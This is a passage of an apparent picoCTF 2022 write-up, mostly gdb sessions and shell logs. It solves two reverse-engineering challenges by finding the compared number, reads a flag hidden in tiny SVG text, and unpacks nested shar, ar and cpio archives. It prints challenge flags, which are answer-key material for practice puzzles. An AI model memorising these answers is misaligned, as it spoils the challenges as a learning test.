0x000055555555437c - 0x000055555555439c is .note.ABI-tag
0x00005555555543a0 - 0x00005555555543c8 is .gnu.hash
0x00005555555543c8 - 0x0000555555554548 is .dynsym
0x0000555555554548 - 0x0000555555554628 is .dynstr
0x0000555555554628 - 0x0000555555554648 is .gnu.version
0x0000555555554648 - 0x0000555555554688 is .gnu.version_r
0x0000555555554688 - 0x0000555555554760 is .rela.dyn
0x0000555555554760 - 0x0000555555554838 is .rela.plt
0x0000555555555000 - 0x000055555555501b is .init
0x0000555555555020 - 0x00005555555550c0 is .plt
0x00005555555550c0 - 0x00005555555550d0 is .plt.got
0x00005555555550d0 - 0x0000555555555160 is .plt.sec
0x0000555555555160 - 0x0000555555555625 is .text
0x0000555555555628 - 0x0000555555555635 is .fini
0x0000555555556000 - 0x0000555555556039 is .rodata
0x000055555555603c - 0x0000555555556088 is .eh_frame_hdr
0x0000555555556088 - 0x00005555555561b0 is .eh_frame
0x0000555555557d78 - 0x0000555555557d80 is .init_array
0x0000555555557d80 - 0x0000555555557d88 is .fini_array
0x0000555555557d88 - 0x0000555555557f78 is .dynamic
0x0000555555557f78 - 0x0000555555558000 is .got
0x0000555555558000 - 0x0000555555558010 is .data
0x0000555555558010 - 0x0000555555558020 is .bss
0x00007ffff7fcc238 - 0x00007ffff7fcc25c is .note.gnu.build-id in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc260 - 0x00007ffff7fcc32c is .hash in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc330 - 0x00007ffff7fcc420 is .gnu.hash in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc420 - 0x00007ffff7fcc720 is .dynsym in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc720 - 0x00007ffff7fcc959 is .dynstr in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc95a - 0x00007ffff7fcc99a is .gnu.version in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcc9a0 - 0x00007ffff7fcca44 is .gnu.version_d in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcca48 - 0x00007ffff7fccb38 is .rela.dyn in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fccb38 - 0x00007ffff7fccb98 is .rela.plt in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcd000 - 0x00007ffff7fcd050 is .plt in /lib64/ld-linux-x86-64.so.2
0x00007ffff7fcd050 - 0x00007ffff7ff06ee is .text in /lib64/ld-linux-x86-64.so.2
0x00007ffff7ff1000 - 0x00007ffff7ff6bbb is .rodata in /lib64/ld-linux-x86-64.so.2
0x00007ffff7ff6bbc - 0x00007ffff7ff7400 is .eh_frame_hdr in /lib64/ld-linux-x86-64.so.2
0x00007ffff7ff7400 - 0x00007ffff7ffa2fc is .eh_frame in /lib64/ld-linux-x86-64.so.2
0x00007ffff7ffbc60 - 0x00007ffff7ffce78 is .data.rel.ro in /lib64/ld-linux-x86-64.so.2
--Type <RET> for more, q to quit, c to continue without paging--q
Quit
(gdb) break *0x00007ffff7e10720
Breakpoint 5 at 0x7ffff7e10720
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat
Warning:
Cannot insert breakpoint 5.
Cannot access memory at address 0x7ffff7e10720
(gdb)
(gdb)
(gdb)
(gdb) del break 5
(gdb) break *0x555555555160
Breakpoint 6 at 0x555555555160
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/Bbbbloat 300/bbbbbloat
Breakpoint 6, 0x0000555555555160 in ?? ()
(gdb) ni
0x0000555555555164 in ?? ()
(gdb)
0x0000555555555166 in ?? ()
(gdb)
0x0000555555555169 in ?? ()
(gdb)
0x000055555555516a in ?? ()
(gdb)
0x000055555555516d in ?? ()
(gdb)
0x0000555555555171 in ?? ()
(gdb)
0x0000555555555172 in ?? ()
(gdb)
0x0000555555555173 in ?? ()
(gdb)
0x000055555555517a in ?? ()
(gdb)
0x0000555555555181 in ?? ()
(gdb)
0x0000555555555188 in ?? ()
(gdb)
0x00007ffff7e10720 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10722 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10724 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10726 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10728 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10729 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1072a in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1072d in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10734 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10739 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1073d in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$6 = 549255
(gdb) ni
0x00007ffff7e10741 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10744 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10746 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10749 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1074b in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1074d in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10752 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10759 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1075b in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1075e in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10764 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10767 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10769 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10770 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10774 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10778 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1077b in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1077d in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10784 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1078b in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1078e in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10794 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e10796 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e1079c in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e107a1 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e107a6 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e107a8 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e107aa in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
0x00007ffff7e107b3 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$7 = 549255
(gdb) ni
0x00007ffff7e107b8 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$8 = 549255
(gdb) ni
0x00007ffff7e107c1 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$9 = 549255
(gdb) ni
0x00007ffff7e107c6 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$10 = 549255
(gdb) ni
0x00007ffff7e107cb in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$11 = 549255
(gdb) ni
0x00007ffff7e107d4 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$12 = 549255
(gdb) ni
0x00007ffff7e107db in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$13 = 549255
(gdb) p/s 0x86187
$14 = 549255
(gdb) ni
0x00007ffff7e107df in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$15 = 549255
(gdb) ni
0x00007ffff7e107e3 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$16 = 549255
(gdb) ni
0x00007ffff7e107e6 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$17 = 549255
(gdb) ni
0x00007ffff7e107eb in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) p/s 0x86187
$18 = 549255
(gdb) ni
What's my favorite number? 123
Sorry, that's not it!
0x00007ffff7e107ed in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
(gdb)
I had now the magic number 549255.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/Bbbbloat 300]
└─$ ./bbbbbloat
What's my favorite number? 549255
picoCTF{cu7_7h3_bl047_d059b523}
The entry point was 0x555555555160
The main function is at 0x00007ffff7e10720
The breakpoint before the question is 0x00007ffff7e107eb
The flag is picoCTF{cu7_7h3_bl047_d059b523}
Reverse Engineering - Unpackme
SCORE : 300
RESSOURCE : unpackme-upx.bin
For this challenge, i also used gdb to explore the execution of the program via breakpoints. Once the breakpoint before the comparison of the favorite number found, i printed the registry value of p/s 0xb83cb.
Let’s first run the program one time to see waht it does :
1
2
3
4
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ ./unpackme-upx_test
What's my favorite number? 42
Sorry, that's not it!
Now, playing with gdb to find the right breakpoint at the comparison :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ cat resolved.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ ls 1 ⨯
unpackme-upx unpackme-upx_test useful_links.txt
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ file unpackme-upx
unpackme-upx: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=7054a9c3ca0bba0de654730e62c58534087b3680, for GNU/Linux 3.2.0, not stripped 1 ⨯
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ gdb ./unpackme-upx_test 1 ⨯
GNU gdb (Debian 10.1-2) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./unpackme-upx_test...
(No debugging symbols found in ./unpackme-upx_test)
(gdb) set disassembly-flavor
Requires an argument. Valid arguments are att, intel.
(gdb) set disassembly-flavor intel
(gdb) disassemble main
Dump of assembler code for function main:
0x0000000000401e73 <+0>: endbr64
0x0000000000401e77 <+4>: push rbp
0x0000000000401e78 <+5>: mov rbp,rsp
0x0000000000401e7b <+8>: sub rsp,0x50
0x0000000000401e7f <+12>: mov DWORD PTR [rbp-0x44],edi
0x0000000000401e82 <+15>: mov QWORD PTR [rbp-0x50],rsi
0x0000000000401e86 <+19>: mov rax,QWORD PTR fs:0x28
0x0000000000401e8f <+28>: mov QWORD PTR [rbp-0x8],rax
0x0000000000401e93 <+32>: xor eax,eax
0x0000000000401e95 <+34>: movabs rax,0x4c75257240343a41
0x0000000000401e9f <+44>: movabs rdx,0x30623e306b6d4146
0x0000000000401ea9 <+54>: mov QWORD PTR [rbp-0x30],rax
0x0000000000401ead <+58>: mov QWORD PTR [rbp-0x28],rdx
0x0000000000401eb1 <+62>: movabs rax,0x3634376130486637
0x0000000000401ebb <+72>: mov QWORD PTR [rbp-0x20],rax
0x0000000000401ebf <+76>: mov DWORD PTR [rbp-0x18],0x67366563
0x0000000000401ec6 <+83>: mov WORD PTR [rbp-0x14],0x4e
0x0000000000401ecc <+89>: lea rdi,[rip+0xb1131] # 0x4b3004
0x0000000000401ed3 <+96>: mov eax,0x0
0x0000000000401ed8 <+101>: call 0x410df0 <printf>
0x0000000000401edd <+106>: lea rax,[rbp-0x3c]
0x0000000000401ee1 <+110>: mov rsi,rax
0x0000000000401ee4 <+113>: lea rdi,[rip+0xb1135] # 0x4b3020
0x0000000000401eeb <+120>: mov eax,0x0
0x0000000000401ef0 <+125>: call 0x410f80 <__isoc99_scanf>
0x0000000000401ef5 <+130>: mov eax,DWORD PTR [rbp-0x3c]
0x0000000000401ef8 <+133>: cmp eax,0xb83cb
0x0000000000401efd <+138>: jne 0x401f42 <main+207>
0x0000000000401eff <+140>: lea rax,[rbp-0x30]
0x0000000000401f03 <+144>: mov rsi,rax
0x0000000000401f06 <+147>: mov edi,0x0
0x0000000000401f0b <+152>: call 0x401db5 <rotate_encrypt>
0x0000000000401f10 <+157>: mov QWORD PTR [rbp-0x38],rax
0x0000000000401f14 <+161>: mov rdx,QWORD PTR [rip+0xdd7b5] # 0x4df6d0 <stdout>
0x0000000000401f1b <+168>: mov rax,QWORD PTR [rbp-0x38]
0x0000000000401f1f <+172>: mov rsi,rdx
0x0000000000401f22 <+175>: mov rdi,rax
0x0000000000401f25 <+178>: call 0x420bd0 <fputs>
0x0000000000401f2a <+183>: mov edi,0xa
0x0000000000401f2f <+188>: call 0x421070 <putchar>
--Type <RET> for more, q to quit, c to continue without paging--ret
0x0000000000401f34 <+193>: mov rax,QWORD PTR [rbp-0x38]
0x0000000000401f38 <+197>: mov rdi,rax
0x0000000000401f3b <+200>: call 0x42eec0 <free>
0x0000000000401f40 <+205>: jmp 0x401f4e <main+219>
0x0000000000401f42 <+207>: lea rdi,[rip+0xb10da] # 0x4b3023
0x0000000000401f49 <+214>: call 0x420e90 <puts>
0x0000000000401f4e <+219>: mov eax,0x0
0x0000000000401f53 <+224>: mov rcx,QWORD PTR [rbp-0x8]
0x0000000000401f57 <+228>: xor rcx,QWORD PTR fs:0x28
0x0000000000401f60 <+237>: je 0x401f67 <main+244>
0x0000000000401f62 <+239>: call 0x45cdf0 <__stack_chk_fail_local>
0x0000000000401f67 <+244>: leave
0x0000000000401f68 <+245>: ret
End of assembler dump.
(gdb) break *0x0000000000401f14
Breakpoint 1 at 0x401f14
(gdb) run
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/unpackme 300/unpackme-upx_test
What's my favorite number? 12
Sorry, that's not it!
[Inferior 1 (process 35265) exited normally]
(gdb) break *0x0000000000401ecc
Breakpoint 2 at 0x401ecc
(gdb) run
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/unpackme 300/unpackme-upx_test
Breakpoint 2, 0x0000000000401ecc in main ()
(gdb) x/s $rdx
0x30623e306b6d4146: <error: Cannot access memory at address 0x30623e306b6d4146>
(gdb) break *0x0000000000401ee4
Breakpoint 3 at 0x401ee4
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/unpackme 300/unpackme-upx_test
Breakpoint 2, 0x0000000000401ecc in main ()
(gdb)
(gdb) next
Single stepping until exit from function main,
which has no line number information.
Breakpoint 3, 0x0000000000401ee4 in main ()
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/unpackme 300/unpackme-upx_test
Breakpoint 2, 0x0000000000401ecc in main ()
(gdb) next
Single stepping until exit from function main,
which has no line number information.
Breakpoint 3, 0x0000000000401ee4 in main ()
(gdb) next
Single stepping until exit from function main,
which has no line number information.
What's my favorite number? 45
[...]
Breakpoint 4, 0x0000000000401efd in main ()
(gdb) x/s $b83cb
Value can't be converted to integer.
(gdb) x $b83cb
Value can't be converted to integer.
(gdb) disassemble main
Dump of assembler code for function main:
0x0000000000401e73 <+0>: endbr64
0x0000000000401e77 <+4>: push rbp
0x0000000000401e78 <+5>: mov rbp,rsp
0x0000000000401e7b <+8>: sub rsp,0x50
0x0000000000401e7f <+12>: mov DWORD PTR [rbp-0x44],edi
0x0000000000401e82 <+15>: mov QWORD PTR [rbp-0x50],rsi
0x0000000000401e86 <+19>: mov rax,QWORD PTR fs:0x28
0x0000000000401e8f <+28>: mov QWORD PTR [rbp-0x8],rax
0x0000000000401e93 <+32>: xor eax,eax
0x0000000000401e95 <+34>: movabs rax,0x4c75257240343a41
0x0000000000401e9f <+44>: movabs rdx,0x30623e306b6d4146
0x0000000000401ea9 <+54>: mov QWORD PTR [rbp-0x30],rax
0x0000000000401ead <+58>: mov QWORD PTR [rbp-0x28],rdx
0x0000000000401eb1 <+62>: movabs rax,0x3634376130486637
0x0000000000401ebb <+72>: mov QWORD PTR [rbp-0x20],rax
0x0000000000401ebf <+76>: mov DWORD PTR [rbp-0x18],0x67366563
0x0000000000401ec6 <+83>: mov WORD PTR [rbp-0x14],0x4e
0x0000000000401ecc <+89>: lea rdi,[rip+0xb1131] # 0x4b3004
0x0000000000401ed3 <+96>: mov eax,0x0
0x0000000000401ed8 <+101>: call 0x410df0 <printf>
0x0000000000401edd <+106>: lea rax,[rbp-0x3c]
0x0000000000401ee1 <+110>: mov rsi,rax
0x0000000000401ee4 <+113>: lea rdi,[rip+0xb1135] # 0x4b3020
0x0000000000401eeb <+120>: mov eax,0x0
0x0000000000401ef0 <+125>: call 0x410f80 <__isoc99_scanf>
0x0000000000401ef5 <+130>: mov eax,DWORD PTR [rbp-0x3c]
0x0000000000401ef8 <+133>: cmp eax,0xb83cb
=> 0x0000000000401efd <+138>: jne 0x401f42 <main+207>
0x0000000000401eff <+140>: lea rax,[rbp-0x30]
0x0000000000401f03 <+144>: mov rsi,rax
0x0000000000401f06 <+147>: mov edi,0x0
0x0000000000401f0b <+152>: call 0x401db5 <rotate_encrypt>
0x0000000000401f10 <+157>: mov QWORD PTR [rbp-0x38],rax
0x0000000000401f14 <+161>: mov rdx,QWORD PTR [rip+0xdd7b5] # 0x4df6d0 <stdout>
0x0000000000401f1b <+168>: mov rax,QWORD PTR [rbp-0x38]
0x0000000000401f1f <+172>: mov rsi,rdx
0x0000000000401f22 <+175>: mov rdi,rax
0x0000000000401f25 <+178>: call 0x420bd0 <fputs>
0x0000000000401f2a <+183>: mov edi,0xa
0x0000000000401f2f <+188>: call 0x421070 <putchar>
--Type <RET> for more, q to quit, c to continue without paging--ret
0x0000000000401f34 <+193>: mov rax,QWORD PTR [rbp-0x38]
0x0000000000401f38 <+197>: mov rdi,rax
0x0000000000401f3b <+200>: call 0x42eec0 <free>
0x0000000000401f40 <+205>: jmp 0x401f4e <main+219>
0x0000000000401f42 <+207>: lea rdi,[rip+0xb10da] # 0x4b3023
0x0000000000401f49 <+214>: call 0x420e90 <puts>
0x0000000000401f4e <+219>: mov eax,0x0
0x0000000000401f53 <+224>: mov rcx,QWORD PTR [rbp-0x8]
0x0000000000401f57 <+228>: xor rcx,QWORD PTR fs:0x28
0x0000000000401f60 <+237>: je 0x401f67 <main+244>
0x0000000000401f62 <+239>: call 0x45cdf0 <__stack_chk_fail_local>
0x0000000000401f67 <+244>: leave
0x0000000000401f68 <+245>: ret
End of assembler dump.
[...]
(gdb) break *0x0000000000401ef8
Breakpoint 5 at 0x401ef8
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Documents/ctf/picoCTF/reverse eng/unpackme 300/unpackme-upx_test /s $b83cb
Breakpoint 2, 0x0000000000401ecc in main ()
(gdb) next
Single stepping until exit from function main,
which has no line number information.
Breakpoint 3, 0x0000000000401ee4 in main ()
(gdb) next
Single stepping until exit from function main,
which has no line number information.
What's my favorite number? 45
Breakpoint 5, 0x0000000000401ef8 in main ()
[...]
(gdb) p/s 0xb83cb
$12 = 754635
(gdb)
I found the magic number. Let’s try it :
1
2
3
4
┌──(kali㉿kali)-[~/…/ctf/picoCTF/reverse eng/unpackme 300]
└─$ ./unpackme-upx_test
What's my favorite number? 754635
picoCTF{up><_m3_f7w_2fce46e8}
Here is the FLAG : picoCTF{up><_m3_f7w_2fce46e8}
Forensics - Enhance!
SCORE : 100
RESSOURCE : drawing.flag.zip
I checked the 2 firsts command file and strings on the file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Enhance 100]
└─$ file drawing.flag.svg
drawing.flag.svg: SVG Scalable Vector Graphics image
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Enhance 100]
└─$ strings drawing.flag.svg
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
width="210mm"
height="297mm"
viewBox="0 0 210 297"
version="1.1"
id="svg8"
inkscape:version="0.92.5 (2060ec1f9f, 2020-04-08)"
sodipodi:docname="drawing.svg">
<defs
id="defs2" />
<sodipodi:namedview
id="base"
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1.0"
inkscape:pageopacity="0.0"
inkscape:pageshadow="2"
inkscape:zoom="0.69833333"
inkscape:cx="400"
inkscape:cy="538.41159"
inkscape:document-units="mm"
inkscape:current-layer="layer1"
showgrid="false"
inkscape:window-width="1872"
inkscape:window-height="1016"
inkscape:window-x="48"
inkscape:window-y="27"
inkscape:window-maximized="1" />
<metadata
id="metadata5">
<rdf:RDF>
<cc:Work
rdf:about="">
<dc:format>image/svg+xml</dc:format>
<dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
<dc:title></dc:title>
</cc:Work>
</rdf:RDF>
</metadata>
<g
inkscape:label="Layer 1"
inkscape:groupmode="layer"
id="layer1">
<ellipse
id="path3713"
cx="106.2122"
cy="134.47203"
rx="102.05357"
ry="99.029755"
style="stroke-width:0.26458332" />
<circle
style="fill:#ffffff;stroke-width:0.26458332"
id="path3717"
cx="107.59055"
cy="132.30211"
r="3.3341289" />
<ellipse
style="fill:#000000;stroke-width:0.26458332"
id="path3719"
cx="107.45217"
cy="132.10078"
rx="0.027842503"
ry="0.031820003" />
<text
xml:space="preserve"
style="font-style:normal;font-weight:normal;font-size:0.00352781px;line-height:1.25;font-family:sans-serif;letter-spacing:0px;word-spacing:0px;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:0.26458332;"
x="107.43014"
y="132.08501"
id="text3723"><tspan
sodipodi:role="line"
x="107.43014"
y="132.08501"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3748">p </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.08942"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3754">i </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.09383"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3756">c </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.09824"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3758">o </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.10265"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3760">C </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.10706"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3762">T </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.11147"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3764">F { 3 n h 4 n </tspan><tspan
sodipodi:role="line"
x="107.43014"
y="132.11588"
style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;"
id="tspan3752">c 3 d _ 5 6 e 8 7 c 9 6 }</tspan></text>
</g>
</svg>
It seems the strings command reveal the flag in “tspan” tag !
After seeing John Hammond’s videos for all picoCTF challenges, we could also simplify the answer by grepping on the “</tspan>” the cutting the unwanted part and removing the extra new lines and spaces :
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/forensics/Enhance 100]
└─$ strings drawing.flag.svg | grep "</tspan>" | cut -d ">" -f2 | cut -d "<" -f1 | tr -d "\n" | tr -d " "
picoCTF{3nh4nc3d_56e87c96}
Here is the FLAG : picoCTF{3nh4nc3d_56e87c96}
Forensics - File Types
SCORE : 100
RESSOURCE : Flag.pdf
This challenge was about archives format and compress data.
First, checking “cat” on the file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ cat flag
#!/bin/sh
# This is a shell archive (produced by GNU sharutils 4.15.2).
# To extract the files from this archive, save it to some FILE, remove
# everything before the '#!/bin/sh' line above, then type 'sh FILE'.
#
lock_dir=_sh00046
# Made on 2022-03-15 06:50 UTC by <root@3104350fe95a>.
# Source directory was '/app'.
#
# Existing files will *not* be overwritten, unless '-c' is specified.
#
# This shar contains:
# length mode name
# ------ ---------- ------------------------------------------
# 1092 -rw-r--r-- flag
#
[...]
We can nox extract the file after renaming Flag.pdf to flag.sh :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ sh flag.sh
x - created lock directory _sh00046.
x - extracting flag (text)
x - removed lock directory _sh00046.
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ ls
flag flag.sh
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ file flag
flag: current ar archive
This produce an ar archive, we can extract with “ar -x” :
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ ar -x flag
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ ls
flag flag.sh
┌──(kali㉿kali)-[~/…/picoCTF/forensics/File types 100/chall]
└─$ file flag
flag: cpio archive
We need now to extract a cpio archive :
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ cpio -idv < flag.cpio
flag
2 blocks
┌──(kali㉿kali)-[~/…/picoCTF/2022/forensics/File types 100]
└─$ ls
chall chall.txt flag flag.ascii flag.cpio flag.lz flag.lz4 flag.lzo Flag.pdf flag.sh old out resolved.txt res.txt
